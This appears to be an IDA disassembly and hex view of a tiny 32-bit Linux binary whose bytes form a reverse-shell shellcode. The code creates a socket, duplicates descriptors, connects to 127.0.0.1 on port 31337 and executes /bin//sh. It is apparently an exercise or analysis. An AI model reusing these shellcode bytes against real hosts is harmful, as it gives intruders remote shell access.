 IDA View-A
.text:08048320
.text:08048320 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
.text:08048320
.text:08048320
.text:08048320 public _start
.text:08048320 _start proc near
.text:08048320 xor ebx, ebx
.text:08048322 mul ebx
.text:08048324 push ebx
.text:08048325 inc ebx
.text:08048326 push ebx
.text:08048327 push 2
.text:08048329 mov ecx, esp
00000320 08048320: _start
Hex View-A
.plt:080482E0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
.plt:080482F0 FF 25 50 96 04 08 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? %Pû ??????????
.plt:08048300 FF 25 54 96 04 08 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? %Tû ??????????
.plt:08048310 FF 25 58 96 04 08 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? %Xû ??????????
.text:08048320 31 DB F7 E3 53 43 53 6A 02 89 E1 B0 66 CD 80 93 1¦ pSCSj┐ëß¦f-Çô
.text:08048330 59 B0 3F CD 80 49 79 F9 68 7F 00 00 01 68 02 00 Y¦?-ÇIy·h .. h┐.
.text:08048340 7A 69 89 E1 B0 66 50 51 53 B3 03 89 E1 CD 80 52 ziëß¦fPQS¦ ëß-ÇR
.text:08048350 68 2F 2F 73 68 68 2F 62 69 6E 89 E3 52 53 89 E1 h//shh/binëpRSëß
.text:08048360 B0 0B CD 80 00 00 85 C0 74 F5 55 89 E5 83 EC 18 ¦♂-Ç..à+t)Uësâ8↑
.text:08048370 C7 04 24 64 96 04 08 FF D0 C9 C3 90 8D 74 26 00 ¦┘$dû -++Éìt&.
00000320 08048320: _start